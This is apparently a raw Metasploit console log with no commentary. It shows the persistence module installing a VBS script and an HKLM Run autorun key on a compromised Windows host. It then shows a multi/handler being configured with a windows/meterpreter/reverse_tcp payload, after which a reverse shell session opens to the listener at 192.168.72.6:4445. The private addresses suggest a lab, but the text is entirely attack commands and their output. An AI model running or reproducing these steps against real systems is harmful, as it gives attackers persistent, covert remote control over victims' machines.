 msf6 exploit(windows/local/persistence) > run
[*] Running persistent module against 18721-277B8902E via session ID: 7
[+] Persistent VBS script written on 18721-277B8902E to C:\WINDOWS\TEMP\tJGdjz.vbs
[*] Installing as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\JjaGtGA
[+] Installed autorun on 18721-277B8902E as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\JjaGtGA
[*] Clean up Meterpreter RC file: /root/.msf4/logs/persistence/18721-277B8902E_20241217.5920/18721-277B8902E_20241217.5920.rc
msf6 exploit(windows/local/persistence) > use exploit/multi/handler
[*] Using configured payload windows/metsvc_bind_tcp
msf6 exploit(multi/handler) >  set payload  windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.72.6
LHOST => 192.168.72.6
msf6 exploit(multi/handler) > set LPORT 4445
LPORT => 4445
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.72.6:4445
[*] Sending stage (177734 bytes) to 192.168.72.21
[*] Meterpreter session 8 opened (192.168.72.6:4445 -> 192.168.72.21:1030) at 2024-12-17 15:01:09 +0800
meterpreter > [*] 192.168.72.21 - Meterpreter session 7 closed.  Reason: Died
Interrupt: use the 'exit' command to quit
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >